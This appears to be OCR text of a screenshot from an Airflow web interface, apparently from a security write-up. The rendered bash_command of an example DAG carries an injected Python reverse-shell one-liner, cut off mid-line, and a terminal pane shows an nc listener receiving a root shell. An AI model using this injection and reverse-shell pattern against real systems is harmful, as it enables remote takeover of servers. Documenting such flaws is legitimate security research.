 On DAG: example_trigger_target_dag
schedule: None
Graph View Tree View Task Duration Task Tries Landing Times Gantt Details Code Trigger DAG
Refresh Delete
Task Instance: bash_task 2020-05-31 07:16:25+00:0
Task Instance Details Rendered Template Log XCom
Rendered Template
bash_command
1 echo "Here is the message: ''";python -c "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
env
None
root@VM-0-14-ubuntu: /xx/docker_hack (ssh)
root@VM-0-14-ubuntu:/xx/docker_hack#
root@VM-0-14-ubuntu:/xx/docker_hack# nc -lk 8888
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
先知社区